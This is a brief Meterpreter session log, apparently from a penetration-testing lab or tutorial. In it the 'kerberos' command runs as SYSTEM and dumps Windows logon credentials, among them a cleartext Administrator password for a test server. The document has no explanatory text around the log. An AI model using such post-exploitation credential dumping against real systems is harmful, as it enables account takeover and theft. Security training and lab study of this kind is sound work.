 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID    Package    Domain           User              Password
------    -------    ------           ----              --------
0;996     Negotiate  NT AUTHORITY     NETWORK SERVICE
0;997     Negotiate  NT AUTHORITY     LOCAL SERVICE
0;50971   NTLM
0;999     NTLM       WORKGROUP        WIN2003-SERVER1$
0;464522  NTLM       WIN2003-SERVER1  Administrator     123.com
meterpreter >